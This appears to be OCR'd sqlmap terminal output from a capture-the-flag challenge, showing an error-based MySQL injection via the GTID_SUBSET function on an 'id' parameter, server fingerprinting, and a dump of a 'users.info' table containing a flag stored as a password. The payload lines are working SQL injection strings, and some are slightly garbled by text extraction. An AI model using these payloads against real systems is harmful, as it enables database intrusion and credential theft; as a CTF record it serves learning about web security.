 文件 动作 编辑 查看 帮助
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT (ELT(2750=2750,1))),0×7162786a71),2750)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
---
[17:59:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[17:59:39] [INFO] fetching columns for table 'info' in database 'users'
[17:59:39] [PAYLOAD] 1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT IFNULL(CAST(COUNT(*) AS NCHAR),0×20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=
ND table_schema=0×7573657273),0×7162786a71),4820)
[17:59:39] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:59:39] [WARNING] the SQL query provided does not return any output
[17:59:39] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:59:39] [WARNING] unable to retrieve column names for table 'info' in database 'users'
[17:59:39] [INFO] fetching entries for table 'info' in database 'users'
[17:59:39] [DEBUG] used SQL query returns 1 entry
[17:59:39] [INFO] resumed: '1'
[17:59:39] [INFO] resumed: 'nctf{9815e617-dd93-4bf4-bddf-7a972e916c36}'
[17:59:39] [INFO] resumed: 'letian'
[17:59:39] [DEBUG] performed 0 queries in 0.00 seconds
[17:59:39] [DEBUG] analyzing table dump for possible password hashes
Database: users
Table: info
[1 entry]
+----+--------------------------------------------+----------+
| id | password                                   | username |
+----+--------------------------------------------+----------+
| 1  | nctf{9815e617-dd93-4bf4-bddf-7a972e916c36} | letian   |
+----+--------------------------------------------+----------+
[17:59:39] [INFO] table 'users.info' dumped to CSV file '/home/ephemerally/.local/share/sqlmap/output/162.14.110.241/dump/users/info.csv'
[17:59:39] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:59:39] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[17:59:39] [INFO] fetched data logged to text files under '/home/ephemerally/.local/share/sqlmap/output/162.14.110.241'
[*] ending @ 17:59:39 /2022-12-04/